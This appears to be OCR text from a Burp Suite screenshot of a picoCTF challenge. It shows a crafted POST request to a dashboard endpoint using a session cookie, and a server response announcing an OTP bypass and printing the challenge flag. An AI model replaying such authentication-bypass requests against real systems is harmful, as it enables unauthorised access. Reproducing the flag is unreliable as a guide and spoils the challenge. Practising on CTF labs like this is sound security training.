 Burp Suite Community Edition v2024.1.1.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor Hackvertor Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://titan.picoctf.net:54631 HTTP/1 ?
Request
Pretty Raw Hex Hackvertor \n
1 POST /dashboard HTTP/1.1
2 Host: titan.picoctf.net:54631
3 Content-Length: 0
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://titan.picoctf.net:54631
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/122.0.6261.112 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://titan.picoctf.net:54631/dashboard
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: ja,en-US;q=0.9,en;q=0.8
13 Cookie: session=
.eJwti8sOwiAQAP9lzx6ggKA_Q2BZorGFhkcaY_x3t4m3mUnmA_gcb7hDggtgb9mP-qJyBoEhkJHOuGtMDpWM
wkmhNEk0KS-LQe2kVvzlua6-hI14C-x17Ew3K421rHvo_agtcaNTH7WQL3OL1Dghp9mp_f8I3x-q9yvy.ZfGd
Ow.sZR7gzxyibTz4nz_kmZkfgCkx3A
14 Connection: close
15
16
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.8.10
3 Date: Wed, 13 Mar 2024 12:34:32 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 102
6 Vary: Cookie
7 Connection: close
8
9 Welcome, b you sucessfully bypassed the OTP request.
10 Your Flag: picoCTF{#0TP_Bypvss_SuCc3$S_3e3ddc76}
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 13
Response headers 6
Inspector
Notes
? Search 0 highlights
? Search 0 highlights
Done 290 bytes | 180 millis
Event log (3) All issues Memory: 221.8MB